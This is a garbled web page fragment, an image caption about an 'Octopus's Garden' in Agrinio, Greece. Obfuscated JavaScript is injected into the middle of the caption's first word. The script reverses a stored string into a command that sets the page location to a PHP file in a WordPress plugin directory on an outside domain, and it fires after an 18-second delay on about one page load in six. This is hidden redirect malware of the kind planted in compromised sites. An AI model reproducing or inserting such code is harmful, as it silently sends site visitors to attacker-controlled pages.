 Oc$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topus’s Garden in Agrinio, Aetoloakarnania, Central Greece